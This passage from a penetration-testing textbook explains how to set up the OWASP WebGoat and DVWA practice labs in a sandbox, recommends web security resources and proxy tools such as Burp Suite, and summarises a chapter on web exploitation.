As mentioned at the beginning of this chapter, it is important that you learn to master the basics of web exploitation. However, finding vulnerable websites on which you are authorized to conduct these attacks can be difficult. Fortunately, the fine folks at the OWASP organization have developed a vulnerable platform for learning and practicing web-based attacks. This project, called WebGoat, is an intentionally misconfigured and vulnerable web server.

WebGoat was built using J2EE, which means it is capable of running on any system that has the Java Runtime Environment installed. WebGoat includes more than 30 individual lessons that provide a realistic, scenario-driven learning environment. Current lessons include all the attacks we described in this chapter and many more. Most lessons require you to perform a certain attack like using SQL injection to bypass authentication. Each lesson comes complete with hints that will help you solve the puzzle. As with other scenario-driven exercises, it is important to work hard and attempt to find the answer on your own before using the help files.

If you are making use of virtual machines in your hacking lab, you will need to download and install WebGoat inside a virtual machine. As discussed previously, WebGoat will run in either Linux or Windows, just be sure to install Java (JRE) on your system prior to starting WebGoat.

WebGoat can be downloaded from the official OWASP website at http://www.owasp.org/. The file you download will require 7zip or a program capable of unzipping a 7z file. Unzip the file and remember the location of the uncompressed WebGoat folder. If you are running WebGoat on Windows, you can navigate to the unzipped WebGoat folder and locate the “webgoat_8080.bat” file. Execute this batch file by double clicking it. A terminal window will appear; you will need to leave this window open and running in order for WebGoat to function properly. At this point, assuming that you are accessing WebGoat from the same machine you are running the WebGoat server on, you can begin using WebGoat by opening a browser and entering the URLhttp://127.0.0.1:8080/webgoat/attack.

If everything went properly, you will be presented with a login prompt. Both the username and password are set to: guest.

As a final note, please pay attention to the warnings posted in the “readme” file. Specifically you should understand that running WebGoat outside of a lab environment is extremely dangerous, as your system will be vulnerable to attacks. Always use caution and only run WebGoat in a properly sandboxed environment.

You can also download and install Damn Vulnerable Web App (DVWA) from http://www.dvwa.co.uk/. DVWA is another intentionally insecure application that utilizes PHP and MySQL to provide you with a testing environment.

Where Do I Go from Here?

As has been pointed out several times, there is little doubt that this attack vector will continue to grow. Once you have mastered the basics we discussed in this section, you should expand your knowledge by digging in and learning some of the more advanced topics of web application hacking including client-side attacks, session management, source code auditing, and many more. If you are unsure of what else to study and want to keep up on the latest web-attack happenings, keep an eye on the OWASP “top ten”. The OWASP Top Ten Project is an official list of the top web threats as defined by leading security researchers and top experts.

If you are interested in learning more about web hacking, check out the Syngress Book titled The Basics of Web Hacking: Tools and Techniques to Attack the Web by Dr Josh Pauli. It is an excellent read and will pick up nicely where this chapter left off.

Additional Resources

When it comes to web security, it is hard to beat OWASP. As previously mentioned, a good place to start is the OWASP Top Ten Project. You can find the list at http://www.owasp.org website or by searching Google for “OWASP top ten”. You should keep a close eye on this list, as it will continue to be updated and changed as the trends, risks, and threats evolve.

It should be pointed out that the WebSecurify tool we discussed earlier in the chapter is capable of automatically testing for all threat categories listed in the OWASP Top Ten Projects!

Since we are talking about OWASP and they have graciously provided you a fantastic tool to learn about and test web application security, there are many benefits of joining the OWASP organization. Once you are a member, there are several different ways to get involved with the various projects and continue to expand your knowledge of web security.

Along with the great WebScarab project, you should explore other web proxies as well. Both the Burp Proxy and Paros Proxy are excellent (and free) tools for intercepting requests, modifying data, and spidering websites.

Finally, there are several great tools that every good web penetration tester should become familiar with. One of my colleagues and close friends is a very skilled web app penetration tester and he swears up and down that Burp Suite is the best application testing tool available today. After reviewing many web auditing tools, it is clear that Burp is indeed a great tool. A free version of the Burp Suite is built into Kali and can be found by clicking on the Applications → Kali Linux → Web Applications → Web Application Proxies → Burp Suite.

If you are not using Kali, the free version of Burp can be downloaded from the company’s website at http://portswigger.net/burp/download.html.

Summary

Because the web is becoming more and more “executable” and because nearly every target has a web presence, this chapter examined web-based exploitation. The chapter began with an overview of the basics of web attacks and by reviewing techniques and tools for interrogating web servers. The use of Nikto and w3af was covered for locating specific vulnerabilities in a web server. Exploring the target website by discovering directories and files was demonstrated through the use of a spider. A method for intercepting website requests by using WebScarab was also covered. Code injection attacks, which constitute a serious threat to web security, were explored. Specifically, we examined the basics of SQL injection attacks. The chapter then moved into a brief discussion and example of XSS. Finally, ZAP was covered as a single tool for conducting web scanning and attacking.